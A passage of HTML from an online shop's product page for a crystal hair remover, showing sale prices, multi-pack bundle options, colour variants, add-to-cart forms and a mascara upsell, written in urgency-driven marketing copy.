                </h1>
                <a href="/products/one" class="product__title">
                  <h2 class="h1">
                    One® Crystal Hair Remover
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AN3JKYlJab3lJc0lme__areviews_reviews_importer_areviews_title_rating_1FB70F" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--25482961715574__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        £12.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        £12.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            £69.95 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25482961715574__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41353880600714">
                  
<input type="hidden" name="product-id" value="6895072084106" /><input type="hidden" name="section-id" value="template--25482961715574__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_4jfCYq product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#7168bc;--icon-color:#d60505;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  timer
</span>
      
      <span>Price increases at midnight</span>
    </p>
  
  
  
</div>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25482961715574__main"
  data-section="template--25482961715574__main"
  data-items="3"
  
  data-update-prices="true"
  data-money-format="£{{amount}} GBP"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:65%;--border-radius:1.0rem;--border-width:0.1rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.8rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BLACK FRIDAY DEAL</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25482961715574__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="1 Pack">
                    


  1 Pack

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>£12.90 GBP</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>£69.95 GBP</span>

                </span>
              
            </div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25482961715574__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="2 Pack">
                    


  2 Pack

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--solid accent-color-accent-1 dynamic-price variant-price-update" data-text="SAVE 20%">
                    


  SAVE 20%

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Includes FREE shipping">
                  


  Includes FREE shipping

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>£21.93 GBP</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>£139.90 GBP</span>

                </span></div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25482961715574__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.6667"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy 2, Get 1 FREE">
                    


  Buy 2, Get 1 FREE

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Includes FREE shipping">
                  


  Includes FREE shipping

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>£25.80 GBP</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>£209.85 GBP</span>

                </span></div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="41353880600714"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41353880600714"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41353880600714,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One® Crystal Hair Remover - Black","public_title":"Black","options":["Black"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880699018,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251306844298,"product_id":6895072084106,"position":6,"created_at":"2022-06-29T17:14:00+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":600,"height":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738","variant_ids":[41353880699018]},"available":true,"name":"One® Crystal Hair Remover - Purple","public_title":"Purple","options":["Purple"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539827675274,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880666250,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251276501130,"product_id":6895072084106,"position":10,"created_at":"2022-06-29T17:11:10+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":600,"height":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/sgsgsdgfs2258eg.jpg?v=1749912738","variant_ids":[41353880666250]},"available":true,"name":"One® Crystal Hair Remover - Gold","public_title":"Gold","options":["Gold"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539797135498,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/sgsgsdgfs2258eg.jpg?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880731786,"title":"White","option1":"White","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251276304522,"product_id":6895072084106,"position":9,"created_at":"2022-06-29T17:11:10+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":640,"height":640,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/qsxdfghlkjhgfdsdfg.webp?v=1749912738","variant_ids":[41353880731786]},"available":true,"name":"One® Crystal Hair Remover - White","public_title":"White","options":["White"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539797102730,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/qsxdfghlkjhgfdsdfg.webp?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25482961715574__main,
  #SectionAtcBtn-template--25482961715574__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25482961715574__main {
      --color-button: 113, 104, 188;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--25482961715574__main"
      class="product-form main-product-form"
      data-section="template--25482961715574__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25482961715574__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25482961715574__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41353880600714"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25482961715574__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6895072084106" /><input type="hidden" name="section-id" value="template--25482961715574__main" /></form></product-form><link href="//onecurvy.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411749188737" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41353880600714"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//onecurvy.com/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861749188737" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--25482961715574__main"
                class="sticky-atc color-background-1 sticky-atc--desktop-no-badge sticky-atc--mobile-transparent sticky-atc--small-mobile-select" 
                data-section="template--25482961715574__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25482961715574__main"
                        src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=500"
                        alt="One® Crystal Hair Remover"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          One® Crystal Hair Remover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25482961715574__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £12.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £12.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £69.95 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 81%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25482961715574__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25482961715574__main"
                          data-url="/products/one"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black'
                                      data-options='Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Black
                                    </option>
                                  
                                    <option
                                      value='Purple'
                                      data-options='Purple'
                                      
                                      
                                    >
                                      Purple
                                    </option>
                                  
                                    <option
                                      value='Gold'
                                      data-options='Gold'
                                      
                                      
                                    >
                                      Gold
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":41353880600714,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One® Crystal Hair Remover - Black","public_title":"Black","options":["Black"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880699018,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251306844298,"product_id":6895072084106,"position":6,"created_at":"2022-06-29T17:14:00+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":600,"height":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738","variant_ids":[41353880699018]},"available":true,"name":"One® Crystal Hair Remover - Purple","public_title":"Purple","options":["Purple"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539827675274,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880666250,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251276501130,"product_id":6895072084106,"position":10,"created_at":"2022-06-29T17:11:10+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":600,"height":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/sgsgsdgfs2258eg.jpg?v=1749912738","variant_ids":[41353880666250]},"available":true,"name":"One® Crystal Hair Remover - Gold","public_title":"Gold","options":["Gold"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539797135498,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/sgsgsdgfs2258eg.jpg?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41353880731786,"title":"White","option1":"White","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":30251276304522,"product_id":6895072084106,"position":9,"created_at":"2022-06-29T17:11:10+01:00","updated_at":"2025-06-14T15:52:18+01:00","alt":null,"width":640,"height":640,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/qsxdfghlkjhgfdsdfg.webp?v=1749912738","variant_ids":[41353880731786]},"available":true,"name":"One® Crystal Hair Remover - White","public_title":"White","options":["White"],"price":1290,"weight":0,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22539797102730,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/onecurvy.com\/cdn\/shop\/products\/qsxdfghlkjhgfdsdfg.webp?v=1749912738"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25482961715574__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25482961715574__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--25482961715574__main" class="">
                                £12.90 GBP •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              

<div
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.8rem;
    --margin-bottom: 1.8rem;
  "
  id='UpsellsBlock--product_upsell_jbLRUQ'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.1rem;--desktop-text-size: 2.0rem;'>
      Add Mascara & Save 77%
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--25482961715574__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="mascara"
            data-toggle="false"
            data-id="55782874972534"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="790.0"
              data-compare-price="790.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="£{{amount}} GBP"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=500"
                      alt="One® 3D LashLift Mascara"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
